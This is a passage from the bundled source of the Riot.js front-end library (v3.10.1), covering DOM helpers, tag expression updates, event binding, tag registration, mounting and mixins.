   * Remove any DOM attribute from a node
   * @param   { Object } dom - DOM node we want to update
   * @param   { String } name - name of the property we want to remove
   */
  function removeAttribute(dom, name) {
    dom.removeAttribute(name);
  }

  /**
   * Set the inner html of any DOM node SVGs included
   * @param { Object } container - DOM node where we'll inject new html
   * @param { String } html - html to inject
   * @param { Boolean } isSvg - svg tags should be treated a bit differently
   */
  /* istanbul ignore next */
  function setInnerHTML(container, html, isSvg) {
    // innerHTML is not supported on svg tags so we neet to treat them differently
    if (isSvg) {
      var node = container.ownerDocument.importNode(
        new DOMParser()
          .parseFromString(("<svg xmlns=\"" + SVG_NS + "\">" + html + "</svg>"), 'application/xml')
          .documentElement,
        true
      );

      container.appendChild(node);
    } else {
      container.innerHTML = html;
    }
  }

  /**
   * Minimize risk: only zero or one _space_ between attr & value
   * @param   { String }   html - html string we want to parse
   * @param   { Function } fn - callback function to apply on any attribute found
   */
  function walkAttributes(html, fn) {
    if (!html) { return }
    var m;
    while (m = RE_HTML_ATTRS.exec(html))
      { fn(m[1].toLowerCase(), m[2] || m[3] || m[4]); }
  }

  /**
   * Create a document fragment
   * @returns { Object } document fragment
   */
  function createFragment() {
    return document.createDocumentFragment()
  }

  /**
   * Insert safely a tag to fix #1962 #1649
   * @param   { HTMLElement } root - children container
   * @param   { HTMLElement } curr - node to insert
   * @param   { HTMLElement } next - node that should preceed the current node inserted
   */
  function safeInsert(root, curr, next) {
    root.insertBefore(curr, next.parentNode && next);
  }

  /**
   * Convert a style object to a string
   * @param   { Object } style - style object we need to parse
   * @returns { String } resulting css string
   * @example
   * styleObjectToString({ color: 'red', height: '10px'}) // => 'color: red; height: 10px'
   */
  function styleObjectToString(style) {
    return Object.keys(style).reduce(function (acc, prop) {
      return (acc + " " + prop + ": " + (style[prop]) + ";")
    }, '')
  }

  /**
   * Walk down recursively all the children tags starting dom node
   * @param   { Object }   dom - starting node where we will start the recursion
   * @param   { Function } fn - callback to transform the child node just found
   * @param   { Object }   context - fn can optionally return an object, which is passed to children
   */
  function walkNodes(dom, fn, context) {
    if (dom) {
      var res = fn(dom, context);
      var next;
      // stop the recursion
      if (res === false) { return }

      dom = dom.firstChild;

      while (dom) {
        next = dom.nextSibling;
        walkNodes(dom, fn, res);
        dom = next;
      }
    }
  }



  var dom = /*#__PURE__*/Object.freeze({
    $$: $$,
    $: $,
    createDOMPlaceholder: createDOMPlaceholder,
    mkEl: makeElement,
    setAttr: setAttribute,
    toggleVisibility: toggleVisibility,
    getAttr: getAttribute,
    remAttr: removeAttribute,
    setInnerHTML: setInnerHTML,
    walkAttrs: walkAttributes,
    createFrag: createFragment,
    safeInsert: safeInsert,
    styleObjectToString: styleObjectToString,
    walkNodes: walkNodes
  });

  /**
   * Check against the null and undefined values
   * @param   { * }  value -
   * @returns {Boolean} -
   */
  function isNil(value) {
    return isUndefined(value) || value === null
  }

  /**
   * Check if passed argument is empty. Different from falsy, because we dont consider 0 or false to be blank
   * @param { * } value -
   * @returns { Boolean } -
   */
  function isBlank(value) {
    return isNil(value) || value === ''
  }

  /**
   * Check if passed argument is a function
   * @param   { * } value -
   * @returns { Boolean } -
   */
  function isFunction(value) {
    return typeof value === T_FUNCTION
  }

  /**
   * Check if passed argument is an object, exclude null
   * NOTE: use isObject(x) && !isArray(x) to excludes arrays.
   * @param   { * } value -
   * @returns { Boolean } -
   */
  function isObject(value) {
    return value && typeof value === T_OBJECT // typeof null is 'object'
  }

  /**
   * Check if a DOM node is an svg tag or part of an svg
   * @param   { HTMLElement }  el - node we want to test
   * @returns {Boolean} true if it's an svg node
   */
  function isSvg(el) {
    var owner = el.ownerSVGElement;
    return !!owner || owner === null
  }

  /**
   * Check if passed argument is a kind of array
   * @param   { * } value -
   * @returns { Boolean } -
   */
  function isArray(value) {
    return Array.isArray(value) || value instanceof Array
  }

  /**
   * Check if the passed argument is a boolean attribute
   * @param   { String } value -
   * @returns { Boolean } -
   */
  function isBoolAttr(value) {
    return RE_BOOL_ATTRS.test(value)
  }

  /**
   * Check if passed argument is a string
   * @param   { * } value -
   * @returns { Boolean } -
   */
  function isString(value) {
    return typeof value === T_STRING
  }



  var check = /*#__PURE__*/Object.freeze({
    isBlank: isBlank,
    isFunction: isFunction,
    isObject: isObject,
    isSvg: isSvg,
    isWritable: isWritable,
    isArray: isArray,
    isBoolAttr: isBoolAttr,
    isNil: isNil,
    isString: isString,
    isUndefined: isUndefined
  });

  /**
   * Check whether an array contains an item
   * @param   { Array } array - target array
   * @param   { * } item - item to test
   * @returns { Boolean } -
   */
  function contains(array, item) {
    return array.indexOf(item) !== -1
  }

  /**
   * Specialized function for looping an array-like collection with `each={}`
   * @param   { Array } list - collection of items
   * @param   {Function} fn - callback function
   * @returns { Array } the array looped
   */
  function each(list, fn) {
    var len = list ? list.length : 0;
    var i = 0;
    for (; i < len; i++) { fn(list[i], i); }
    return list
  }

  /**
   * Faster String startsWith alternative
   * @param   { String } str - source string
   * @param   { String } value - test string
   * @returns { Boolean } -
   */
  function startsWith(str, value) {
    return str.slice(0, value.length) === value
  }

  /**
   * Function returning always a unique identifier
   * @returns { Number } - number from 0...n
   */
  var uid = (function uid() {
    var i = -1;
    return function () { return ++i; }
  })()

  /**
   * Helper function to set an immutable property
   * @param   { Object } el - object where the new property will be set
   * @param   { String } key - object key where the new property will be stored
   * @param   { * } value - value of the new property
   * @param   { Object } options - set the propery overriding the default options
   * @returns { Object } - the initial object
   */
  function define(el, key, value, options) {
    Object.defineProperty(el, key, extend({
      value: value,
      enumerable: false,
      writable: false,
      configurable: true
    }, options));
    return el
  }

  /**
   * Convert a string containing dashes to camel case
   * @param   { String } str - input string
   * @returns { String } my-string -> myString
   */
  function toCamel(str) {
    return str.replace(/-(\w)/g, function (_, c) { return c.toUpperCase(); })
  }

  /**
   * Warn a message via console
   * @param   {String} message - warning message
   */
  function warn(message) {
    if (console && console.warn) { console.warn(message); }
  }



  var misc = /*#__PURE__*/Object.freeze({
    contains: contains,
    each: each,
    getPropDescriptor: getPropDescriptor,
    startsWith: startsWith,
    uid: uid,
    defineProperty: define,
    objectCreate: create,
    extend: extend,
    toCamel: toCamel,
    warn: warn
  });

  /**
   * Set the property of an object for a given key. If something already
   * exists there, then it becomes an array containing both the old and new value.
   * @param { Object } obj - object on which to set the property
   * @param { String } key - property name
   * @param { Object } value - the value of the property to be set
   * @param { Boolean } ensureArray - ensure that the property remains an array
   * @param { Number } index - add the new item in a certain array position
   */
  function arrayishAdd(obj, key, value, ensureArray, index) {
    var dest = obj[key];
    var isArr = isArray(dest);
    var hasIndex = !isUndefined(index);

    if (dest && dest === value) { return }

    // if the key was never set, set it once
    if (!dest && ensureArray) { obj[key] = [value]; }
    else if (!dest) { obj[key] = value; }
    // if it was an array and not yet set
    else {
      if (isArr) {
        var oldIndex = dest.indexOf(value);
        // this item never changed its position
        if (oldIndex === index) { return }
        // remove the item from its old position
        if (oldIndex !== -1) { dest.splice(oldIndex, 1); }
        // move or add the item
        if (hasIndex) {
          dest.splice(index, 0, value);
        } else {
          dest.push(value);
        }
      } else { obj[key] = [dest, value]; }
    }
  }

  /**
   * Detect the tag implementation by a DOM node
   * @param   { Object } dom - DOM node we need to parse to get its tag implementation
   * @returns { Object } it returns an object containing the implementation of a custom tag (template and boot function)
   */
  function get(dom) {
    return dom.tagName && __TAG_IMPL[getAttribute(dom, IS_DIRECTIVE) ||
      getAttribute(dom, IS_DIRECTIVE) || dom.tagName.toLowerCase()]
  }

  /**
   * Get the tag name of any DOM node
   * @param   { Object } dom - DOM node we want to parse
   * @param   { Boolean } skipDataIs - hack to ignore the data-is attribute when attaching to parent
   * @returns { String } name to identify this dom node in riot
   */
  function getName(dom, skipDataIs) {
    var child = get(dom);
    var namedTag = !skipDataIs && getAttribute(dom, IS_DIRECTIVE);
    return namedTag && !tmpl.hasExpr(namedTag) ?
      namedTag : child ? child.name : dom.tagName.toLowerCase()
  }

  /**
   * Return a temporary context containing also the parent properties
   * @this Tag
   * @param { Tag } - temporary tag context containing all the parent properties
   */
  function inheritParentProps() {
    if (this.parent) { return extend(create(this), this.parent) }
    return this
  }

  /*
    Includes hacks needed for the Internet Explorer version 9 and below
    See: http://kangax.github.io/compat-table/es5/#ie8
         http://codeplanet.io/dropping-ie8/
  */

  var
    reHasYield  = /<yield\b/i,
    reYieldAll  = /<yield\s*(?:\/>|>([\S\s]*?)<\/yield\s*>|>)/ig,
    reYieldSrc  = /<yield\s+to=['"]([^'">]*)['"]\s*>([\S\s]*?)<\/yield\s*>/ig,
    reYieldDest = /<yield\s+from=['"]?([-\w]+)['"]?\s*(?:\/>|>([\S\s]*?)<\/yield\s*>)/ig,
    rootEls = { tr: 'tbody', th: 'tr', td: 'tr', col: 'colgroup' },
    tblTags = IE_VERSION && IE_VERSION < 10 ? RE_SPECIAL_TAGS : RE_SPECIAL_TAGS_NO_OPTION,
    GENERIC = 'div',
    SVG = 'svg';


  /*
    Creates the root element for table or select child elements:
    tr/th/td/thead/tfoot/tbody/caption/col/colgroup/option/optgroup
  */
  function specialTags(el, tmpl, tagName) {

    var
      select = tagName[0] === 'o',
      parent = select ? 'select>' : 'table>';

    // trim() is important here, this ensures we don't have artifacts,
    // so we can check if we have only one element inside the parent
    el.innerHTML = '<' + parent + tmpl.trim() + '</' + parent;
    parent = el.firstChild;

    // returns the immediate parent if tr/th/td/col is the only element, if not
    // returns the whole tree, as this can include additional elements
    /* istanbul ignore next */
    if (select) {
      parent.selectedIndex = -1;  // for IE9, compatible w/current riot behavior
    } else {
      // avoids insertion of cointainer inside container (ex: tbody inside tbody)
      var tname = rootEls[tagName];
      if (tname && parent.childElementCount === 1) { parent = $(tname, parent); }
    }
    return parent
  }

  /*
    Replace the yield tag from any tag template with the innerHTML of the
    original tag in the page
  */
  function replaceYield(tmpl, html) {
    // do nothing if no yield
    if (!reHasYield.test(tmpl)) { return tmpl }

    // be careful with #1343 - string on the source having `$1`
    var src = {};

    html = html && html.replace(reYieldSrc, function (_, ref, text) {
      src[ref] = src[ref] || text;   // preserve first definition
      return ''
    }).trim();

    return tmpl
      .replace(reYieldDest, function (_, ref, def) {  // yield with from - to attrs
        return src[ref] || def || ''
      })
      .replace(reYieldAll, function (_, def) {        // yield without any "from"
        return html || def || ''
      })
  }

  /**
   * Creates a DOM element to wrap the given content. Normally an `DIV`, but can be
   * also a `TABLE`, `SELECT`, `TBODY`, `TR`, or `COLGROUP` element.
   *
   * @param   { String } tmpl  - The template coming from the custom tag definition
   * @param   { String } html - HTML content that comes from the DOM element where you
   *           will mount the tag, mostly the original tag in the page
   * @param   { Boolean } isSvg - true if the root node is an svg
   * @returns { HTMLElement } DOM element with _tmpl_ merged through `YIELD` with the _html_.
   */
  function mkdom(tmpl, html, isSvg) {
    var match   = tmpl && tmpl.match(/^\s*<([-\w]+)/);
    var  tagName = match && match[1].toLowerCase();
    var el = makeElement(isSvg ? SVG : GENERIC);

    // replace all the yield tags with the tag inner html
    tmpl = replaceYield(tmpl, html);

    /* istanbul ignore next */
    if (tblTags.test(tagName))
      { el = specialTags(el, tmpl, tagName); }
    else
      { setInnerHTML(el, tmpl, isSvg); }

    return el
  }

  var EVENT_ATTR_RE = /^on/;

  /**
   * True if the event attribute starts with 'on'
   * @param   { String } attribute - event attribute
   * @returns { Boolean }
   */
  function isEventAttribute(attribute) {
    return EVENT_ATTR_RE.test(attribute)
  }

  /**
   * Loop backward all the parents tree to detect the first custom parent tag
   * @param   { Object } tag - a Tag instance
   * @returns { Object } the instance of the first custom parent tag found
   */
  function getImmediateCustomParent(tag) {
    var ptag = tag;
    while (ptag.__.isAnonymous) {
      if (!ptag.parent) { break }
      ptag = ptag.parent;
    }
    return ptag
  }

  /**
   * Trigger DOM events
   * @param   { HTMLElement } dom - dom element target of the event
   * @param   { Function } handler - user function
   * @param   { Object } e - event object
   */
  function handleEvent(dom, handler, e) {
    var ptag = this.__.parent;
    var item = this.__.item;

    if (!item)
      { while (ptag && !item) {
        item = ptag.__.item;
        ptag = ptag.__.parent;
      } }

    // override the event properties
    /* istanbul ignore next */
    if (isWritable(e, 'currentTarget')) { e.currentTarget = dom; }
    /* istanbul ignore next */
    if (isWritable(e, 'target')) { e.target = e.srcElement; }
    /* istanbul ignore next */
    if (isWritable(e, 'which')) { e.which = e.charCode || e.keyCode; }

    e.item = item;

    handler.call(this, e);

    // avoid auto updates
    if (!settings.autoUpdate) { return }

    if (!e.preventUpdate) {
      var p = getImmediateCustomParent(this);
      // fixes #2083
      if (p.isMounted) { p.update(); }
    }
  }

  /**
   * Attach an event to a DOM node
   * @param { String } name - event name
   * @param { Function } handler - event callback
   * @param { Object } dom - dom node
   * @param { Tag } tag - tag instance
   */
  function setEventHandler(name, handler, dom, tag) {
    var eventName;
    var cb = handleEvent.bind(tag, dom, handler);

    // avoid to bind twice the same event
    // possible fix for #2332
    dom[name] = null;

    // normalize event name
    eventName = name.replace(RE_EVENTS_PREFIX, '');

    // cache the listener into the listeners array
    if (!contains(tag.__.listeners, dom)) { tag.__.listeners.push(dom); }
    if (!dom[RIOT_EVENTS_KEY]) { dom[RIOT_EVENTS_KEY] = {}; }
    if (dom[RIOT_EVENTS_KEY][name]) { dom.removeEventListener(eventName, dom[RIOT_EVENTS_KEY][name]); }

    dom[RIOT_EVENTS_KEY][name] = cb;
    dom.addEventListener(eventName, cb, false);
  }

  /**
   * Create a new child tag including it correctly into its parent
   * @param   { Object } child - child tag implementation
   * @param   { Object } opts - tag options containing the DOM node where the tag will be mounted
   * @param   { String } innerHTML - inner html of the child node
   * @param   { Object } parent - instance of the parent tag including the child custom tag
   * @returns { Object } instance of the new child tag just created
   */
  function initChild(child, opts, innerHTML, parent) {
    var tag = createTag(child, opts, innerHTML);
    var tagName = opts.tagName || getName(opts.root, true);
    var ptag = getImmediateCustomParent(parent);
    // fix for the parent attribute in the looped elements
    define(tag, 'parent', ptag);
    // store the real parent tag
    // in some cases this could be different from the custom parent tag
    // for example in nested loops
    tag.__.parent = parent;

    // add this tag to the custom parent tag
    arrayishAdd(ptag.tags, tagName, tag);

    // and also to the real parent tag
    if (ptag !== parent)
      { arrayishAdd(parent.tags, tagName, tag); }

    return tag
  }

  /**
   * Removes an item from an object at a given key. If the key points to an array,
   * then the item is just removed from the array.
   * @param { Object } obj - object on which to remove the property
   * @param { String } key - property name
   * @param { Object } value - the value of the property to be removed
   * @param { Boolean } ensureArray - ensure that the property remains an array
  */
  function arrayishRemove(obj, key, value, ensureArray) {
    if (isArray(obj[key])) {
      var index = obj[key].indexOf(value);
      if (index !== -1) { obj[key].splice(index, 1); }
      if (!obj[key].length) { delete obj[key]; }
      else if (obj[key].length === 1 && !ensureArray) { obj[key] = obj[key][0]; }
    } else if (obj[key] === value)
      { delete obj[key]; } // otherwise just delete the key
  }

  /**
   * Adds the elements for a virtual tag
   * @this Tag
   * @param { Node } src - the node that will do the inserting or appending
   * @param { Tag } target - only if inserting, insert before this tag's first child
   */
  function makeVirtual(src, target) {
    var this$1 = this;

    var head = createDOMPlaceholder();
    var tail = createDOMPlaceholder();
    var frag = createFragment();
    var sib;
    var el;

    this.root.insertBefore(head, this.root.firstChild);
    this.root.appendChild(tail);

    this.__.head = el = head;
    this.__.tail = tail;

    while (el) {
      sib = el.nextSibling;
      frag.appendChild(el);
      this$1.__.virts.push(el); // hold for unmounting
      el = sib;
    }

    if (target)
      { src.insertBefore(frag, target.__.head); }
    else
      { src.appendChild(frag); }
  }

  /**
   * makes a tag virtual and replaces a reference in the dom
   * @this Tag
   * @param { tag } the tag to make virtual
   * @param { ref } the dom reference location
   */
  function makeReplaceVirtual(tag, ref) {
    var frag = createFragment();
    makeVirtual.call(tag, frag);
    ref.parentNode.replaceChild(frag, ref);
  }

  /**
   * Update dynamically created data-is tags with changing expressions
   * @param { Object } expr - expression tag and expression info
   * @param { Tag }    parent - parent for tag creation
   * @param { String } tagName - tag implementation we want to use
   */
  function updateDataIs(expr, parent, tagName) {
    var tag = expr.tag || expr.dom._tag;
    var ref;

    var ref$1 = tag ? tag.__ : {};
    var head = ref$1.head;
    var isVirtual = expr.dom.tagName === 'VIRTUAL';

    if (tag && expr.tagName === tagName) {
      tag.update();
      return
    }

    // sync _parent to accommodate changing tagnames
    if (tag) {
      // need placeholder before unmount
      if(isVirtual) {
        ref = createDOMPlaceholder();
        head.parentNode.insertBefore(ref, head);
      }

      tag.unmount(true);
    }

    // unable to get the tag name
    if (!isString(tagName)) { return }

    expr.impl = __TAG_IMPL[tagName];

    // unknown implementation
    if (!expr.impl) { return }

    expr.tag = tag = initChild(
      expr.impl, {
        root: expr.dom,
        parent: parent,
        tagName: tagName
      },
      expr.dom.innerHTML,
      parent
    );

    each(expr.attrs, function (a) { return setAttribute(tag.root, a.name, a.value); });
    expr.tagName = tagName;
    tag.mount();

    // root exist first time, after use placeholder
    if (isVirtual) { makeReplaceVirtual(tag, ref || tag.root); }

    // parent is the placeholder tag, not the dynamic tag so clean up
    parent.__.onUnmount = function () {
      var delName = tag.opts.dataIs;
      arrayishRemove(tag.parent.tags, delName, tag);
      arrayishRemove(tag.__.parent.tags, delName, tag);
      tag.unmount();
    };
  }

  /**
   * Nomalize any attribute removing the "riot-" prefix
   * @param   { String } attrName - original attribute name
   * @returns { String } valid html attribute name
   */
  function normalizeAttrName(attrName) {
    if (!attrName) { return null }
    attrName = attrName.replace(ATTRS_PREFIX, '');
    if (CASE_SENSITIVE_ATTRIBUTES[attrName]) { attrName = CASE_SENSITIVE_ATTRIBUTES[attrName]; }
    return attrName
  }

  /**
   * Update on single tag expression
   * @this Tag
   * @param { Object } expr - expression logic
   * @returns { undefined }
   */
  function updateExpression(expr) {
    if (this.root && getAttribute(this.root,'virtualized')) { return }

    var dom = expr.dom;
    // remove the riot- prefix
    var attrName = normalizeAttrName(expr.attr);
    var isToggle = contains([SHOW_DIRECTIVE, HIDE_DIRECTIVE], attrName);
    var isVirtual = expr.root && expr.root.tagName === 'VIRTUAL';
    var ref = this.__;
    var isAnonymous = ref.isAnonymous;
    var parent = dom && (expr.parent || dom.parentNode);
    // detect the style attributes
    var isStyleAttr = attrName === 'style';
    var isClassAttr = attrName === 'class';

    var value;

    // if it's a tag we could totally skip the rest
    if (expr._riot_id) {
      if (expr.__.wasCreated) {
        expr.update();
      // if it hasn't been mounted yet, do that now.
      } else {
        expr.mount();
        if (isVirtual) {
          makeReplaceVirtual(expr, expr.root);
        }
      }
      return
    }

    // if this expression has the update method it means it can handle the DOM changes by itself
    if (expr.update) { return expr.update() }

    var context = isToggle && !isAnonymous ? inheritParentProps.call(this) : this;

    // ...it seems to be a simple expression so we try to calculate its value
    value = tmpl(expr.expr, context);

    var hasValue = !isBlank(value);
    var isObj = isObject(value);

    // convert the style/class objects to strings
    if (isObj) {
      if (isClassAttr) {
        value = tmpl(JSON.stringify(value), this);
      } else if (isStyleAttr) {
        value = styleObjectToString(value);
      }
    }

    // remove original attribute
    if (expr.attr && (!expr.wasParsedOnce || !hasValue || value === false)) {
      // remove either riot-* attributes or just the attribute name
      removeAttribute(dom, getAttribute(dom, expr.attr) ? expr.attr : attrName);
    }

    // for the boolean attributes we don't need the value
    // we can convert it to checked=true to checked=checked
    if (expr.bool) { value = value ? attrName : false; }
    if (expr.isRtag) { return updateDataIs(expr, this, value) }
    if (expr.wasParsedOnce && expr.value === value) { return }

    // update the expression value
    expr.value = value;
    expr.wasParsedOnce = true;

    // if the value is an object (and it's not a style or class attribute) we can not do much more with it
    if (isObj && !isClassAttr && !isStyleAttr && !isToggle) { return }
    // avoid to render undefined/null values
    if (!hasValue) { value = ''; }

    // textarea and text nodes have no attribute name
    if (!attrName) {
      // about #815 w/o replace: the browser converts the value to a string,
      // the comparison by "==" does too, but not in the server
      value += '';
      // test for parent avoids error with invalid assignment to nodeValue
      if (parent) {
        // cache the parent node because somehow it will become null on IE
        // on the next iteration
        expr.parent = parent;
        if (parent.tagName === 'TEXTAREA') {
          parent.value = value;                    // #1113
          if (!IE_VERSION) { dom.nodeValue = value; }  // #1625 IE throws here, nodeValue
        }                                         // will be available on 'updated'
        else { dom.nodeValue = value; }
      }
      return
    }

    switch (true) {
    // handle events binding
    case isFunction(value):
      if (isEventAttribute(attrName)) {
        setEventHandler(attrName, value, dom, this);
      }
      break
    // show / hide
    case isToggle:
      toggleVisibility(dom, attrName === HIDE_DIRECTIVE ? !value : value);
      break
    // handle attributes
    default:
      if (expr.bool) {
        dom[attrName] = value;
      }

      if (attrName === 'value' && dom.value !== value) {
        dom.value = value;
      } else if (hasValue && value !== false) {
        setAttribute(dom, attrName, value);
      }

      // make sure that in case of style changes
      // the element stays hidden
      if (isStyleAttr && dom.hidden) { toggleVisibility(dom, false); }
    }
  }

  /**
   * Update all the expressions in a Tag instance
   * @this Tag
   * @param { Array } expressions - expression that must be re evaluated
   */
  function update(expressions) {
    each(expressions, updateExpression.bind(this));
  }

  /**
   * We need to update opts for this tag. That requires updating the expressions
   * in any attributes on the tag, and then copying the result onto opts.
   * @this Tag
   * @param   {Boolean} isLoop - is it a loop tag?
   * @param   { Tag }  parent - parent tag node
   * @param   { Boolean }  isAnonymous - is it a tag without any impl? (a tag not registered)
   * @param   { Object }  opts - tag options
   * @param   { Array }  instAttrs - tag attributes array
   */
  function updateOpts(isLoop, parent, isAnonymous, opts, instAttrs) {
    // isAnonymous `each` tags treat `dom` and `root` differently. In this case
    // (and only this case) we don't need to do updateOpts, because the regular parse
    // will update those attrs. Plus, isAnonymous tags don't need opts anyway
    if (isLoop && isAnonymous) { return }
    var ctx = isLoop ? inheritParentProps.call(this) : parent || this;

    each(instAttrs, function (attr) {
      if (attr.expr) { updateExpression.call(ctx, attr.expr); }
      // normalize the attribute names
      opts[toCamel(attr.name).replace(ATTRS_PREFIX, '')] = attr.expr ? attr.expr.value : attr.value;
    });
  }

  /**
   * Update the tag expressions and options
   * @param { Tag } tag - tag object
   * @param { * } data - data we want to use to extend the tag properties
   * @param { Array } expressions - component expressions array
   * @returns { Tag } the current tag instance
   */
  function componentUpdate(tag, data, expressions) {
    var __ = tag.__;
    var nextOpts = {};
    var canTrigger = tag.isMounted && !__.skipAnonymous;

    // inherit properties from the parent tag
    if (__.isAnonymous && __.parent) { extend(tag, __.parent); }
    extend(tag, data);

    updateOpts.apply(tag, [__.isLoop, __.parent, __.isAnonymous, nextOpts, __.instAttrs]);

    if (
      canTrigger &&
      tag.isMounted &&
      isFunction(tag.shouldUpdate) && !tag.shouldUpdate(data, nextOpts)
    ) {
      return tag
    }

    extend(tag.opts, nextOpts);

    if (canTrigger) { tag.trigger('update', data); }
    update.call(tag, expressions);
    if (canTrigger) { tag.trigger('updated'); }

    return tag
  }

  /**
   * Get selectors for tags
   * @param   { Array } tags - tag names to select
   * @returns { String } selector
   */
  function query(tags) {
    // select all tags
    if (!tags) {
      var keys = Object.keys(__TAG_IMPL);
      return keys + query(keys)
    }

    return tags
      .filter(function (t) { return !/[^-\w]/.test(t); })
      .reduce(function (list, t) {
        var name = t.trim().toLowerCase();
        return list + ",[" + IS_DIRECTIVE + "=\"" + name + "\"]"
      }, '')
  }

  /**
   * Another way to create a riot tag a bit more es6 friendly
   * @param { HTMLElement } el - tag DOM selector or DOM node/s
   * @param { Object } opts - tag logic
   * @returns { Tag } new riot tag instance
   */
  function Tag(el, opts) {
    // get the tag properties from the class constructor
    var ref = this;
    var name = ref.name;
    var tmpl = ref.tmpl;
    var css = ref.css;
    var attrs = ref.attrs;
    var onCreate = ref.onCreate;
    // register a new tag and cache the class prototype
    if (!__TAG_IMPL[name]) {
      tag(name, tmpl, css, attrs, onCreate);
      // cache the class constructor
      __TAG_IMPL[name].class = this.constructor;
    }

    // mount the tag using the class instance
    mount$1(el, name, opts, this);
    // inject the component css
    if (css) { styleManager.inject(); }

    return this
  }

  /**
   * Create a new riot tag implementation
   * @param   { String }   name - name/id of the new riot tag
   * @param   { String }   tmpl - tag template
   * @param   { String }   css - custom tag css
   * @param   { String }   attrs - root tag attributes
   * @param   { Function } fn - user function
   * @returns { String } name/id of the tag just created
   */
  function tag(name, tmpl, css, attrs, fn) {
    if (isFunction(attrs)) {
      fn = attrs;

      if (/^[\w-]+\s?=/.test(css)) {
        attrs = css;
        css = '';
      } else
        { attrs = ''; }
    }

    if (css) {
      if (isFunction(css))
        { fn = css; }
      else
        { styleManager.add(css, name); }
    }

    name = name.toLowerCase();
    __TAG_IMPL[name] = { name: name, tmpl: tmpl, attrs: attrs, fn: fn };

    return name
  }

  /**
   * Create a new riot tag implementation (for use by the compiler)
   * @param   { String }   name - name/id of the new riot tag
   * @param   { String }   tmpl - tag template
   * @param   { String }   css - custom tag css
   * @param   { String }   attrs - root tag attributes
   * @param   { Function } fn - user function
   * @returns { String } name/id of the tag just created
   */
  function tag2(name, tmpl, css, attrs, fn) {
    if (css) { styleManager.add(css, name); }

    __TAG_IMPL[name] = { name: name, tmpl: tmpl, attrs: attrs, fn: fn };

    return name
  }

  /**
   * Mount a tag using a specific tag implementation
   * @param   { * } selector - tag DOM selector or DOM node/s
   * @param   { String } tagName - tag implementation name
   * @param   { Object } opts - tag logic
   * @returns { Array } new tags instances
   */
  function mount(selector, tagName, opts) {
    var tags = [];
    var elem, allTags;

    function pushTagsTo(root) {
      if (root.tagName) {
        var riotTag = getAttribute(root, IS_DIRECTIVE), tag;

        // have tagName? force riot-tag to be the same
        if (tagName && riotTag !== tagName) {
          riotTag = tagName;
          setAttribute(root, IS_DIRECTIVE, tagName);
        }

        tag = mount$1(root, riotTag || root.tagName.toLowerCase(), opts);

        if (tag)
          { tags.push(tag); }
      } else if (root.length)
        { each(root, pushTagsTo); } // assume nodeList
    }

    // inject styles into DOM
    styleManager.inject();

    if (isObject(tagName)) {
      opts = tagName;
      tagName = 0;
    }

    // crawl the DOM to find the tag
    if (isString(selector)) {
      selector = selector === '*' ?
        // select all registered tags
        // & tags found with the riot-tag attribute set
        allTags = query() :
        // or just the ones named like the selector
        selector + query(selector.split(/, */));

      // make sure to pass always a selector
      // to the querySelectorAll function
      elem = selector ? $$(selector) : [];
    }
    else
      // probably you have passed already a tag or a NodeList
      { elem = selector; }

    // select all the registered and mount them inside their root elements
    if (tagName === '*') {
      // get all custom tags
      tagName = allTags || query();
      // if the root els it's just a single tag
      if (elem.tagName)
        { elem = $$(tagName, elem); }
      else {
        // select all the children for all the different root elements
        var nodeList = [];

        each(elem, function (_el) { return nodeList.push($$(tagName, _el)); });

        elem = nodeList;
      }
      // get rid of the tagName
      tagName = 0;
    }

    pushTagsTo(elem);

    return tags
  }

  // Create a mixin that could be globally shared across all the tags
  var mixins = {};
  var globals = mixins[GLOBAL_MIXIN] = {};
  var mixins_id = 0;

  /**
   * Create/Return a mixin by its name
   * @param   { String }  name - mixin name (global mixin if object)
   * @param   { Object }  mix - mixin logic
   * @param   { Boolean } g - is global?
   * @returns { Object }  the mixin logic
   */
  function mixin(name, mix, g) {
    // Unnamed global
    if (isObject(name)) {
      mixin(("__" + (mixins_id++) + "__"), name, true);
      return
    }

    var store = g ? globals : mixins;

    // Getter
    if (!mix) {
      if (isUndefined(store[name]))
        { throw new Error(("Unregistered mixin: " + name)) }

      return store[name]
    }

    // Setter
    store[name] = isFunction(mix) ?
      extend(mix.prototype, store[name] || {}) && mix :
      extend(store[name] || {}, mix);
  }

  /**
   * Update all the tags instances created
   * @returns { Array } all the tags instances
   */
  function update$1() {
    return each(__TAGS_CACHE, function (tag) { return tag.update(); })
  }

  function unregister(name) {
    styleManager.remove(name);
    return delete __TAG_IMPL[name]
  }

  var version = 'v3.10.1';

  var core = /*#__PURE__*/Object.freeze({
    Tag: Tag,
    tag: tag,
    tag2: tag2,
    mount: mount,
    mixin: mixin,
    update: update$1,
    unregister: unregister,
    version: version
  });

  /**
   * Add a mixin to this tag
   * @returns { Tag } the current tag instance
   */
  function componentMixin(tag$$1) {
    var mixins = [], len = arguments.length - 1;
    while ( len-- > 0 ) mixins[ len ] = arguments[ len + 1 ];

    each(mixins, function (mix) {
      var instance;
      var obj;
      var props = [];

      // properties blacklisted and will not be bound to the tag instance
      var propsBlacklist = ['init', '__proto__'];

      mix = isString(mix) ? mixin(mix) : mix;

      // check if the mixin is a function
      if (isFunction(mix)) {
        // create the new mixin instance
        instance = new mix();
      } else { instance = mix; }

      var proto = Object.getPrototypeOf(instance);

      // build multilevel prototype inheritance chain property list
      do { props = props.concat(Object.getOwnPropertyNames(obj || instance)); }
      while (obj = Object.getPrototypeOf(obj || instance))

      // loop the keys in the function prototype or the all object keys
      each(props, function (key) {
        // bind methods to tag
        // allow mixins to override other properties/parent mixins
        if (!contains(propsBlacklist, key)) {
          // check for getters/setters
          var descriptor = getPropDescriptor(instance, key) || getPropDescriptor(proto, key);
          var hasGetterSetter = descriptor && (descriptor.get || descriptor.set);

          // apply method only if it does not already exist on the instance
          if (!tag$$1.hasOwnProperty(key) && hasGetterSetter) {
            Object.defineProperty(tag$$1, key, descriptor);
          } else {
            tag$$1[key] = isFunction(instance[key]) ?
              instance[key].bind(tag$$1) :
              instance[key];
          }
        }
      });

      // init method will be called automatically
      if (instance.init)
        { instance.init.bind(tag$$1)(tag$$1.opts); }
    });

    return tag$$1
  }

  /**
   * Move the position of a custom tag in its parent tag
   * @this Tag
   * @param   { String } tagName - key where the tag was stored
   * @param   { Number } newPos - index where the new tag will be stored
   */
  function moveChild(tagName, newPos) {
    var parent = this.parent;
    var tags;
    // no parent no move
    if (!parent) { return }

    tags = parent.tags[tagName];

    if (isArray(tags))
      { tags.splice(newPos, 0, tags.splice(tags.indexOf(this), 1)[0]); }
    else { arrayishAdd(parent.tags, tagName, this); }
  }

  /**
   * Move virtual tag and all child nodes
   * @this Tag
   * @param { Node } src  - the node that will do the inserting
